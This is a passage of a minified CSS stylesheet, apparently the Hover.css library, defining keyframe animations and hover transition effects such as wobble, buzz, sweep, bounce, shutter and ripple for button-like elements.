rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{background-color:#2098d1;color:#fff}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098d1;background-color:#2098d1;color:#fff}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{color:#fff}.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{color:#fff}.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{color:#fff}.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{color:#fff}.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{color:#fff}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{color:#fff}.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{color:#fff}.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{color:#fff}.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{color:#fff}.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{color:#fff}.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{color:#fff}.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{color:#fff}.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{color:#fff}.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{color:#fff}.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{color:#fff}.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:#fff}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px rgba(0,0,0,0)}.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{box-shadow:inset 0 0 0 4px #2098d1,0 0 1px rgba(0,0,0,0)}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px rgba(0,0,0,0)}.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{background:0 0}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-trim:before{content:'';position:absolute;border:#fff solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 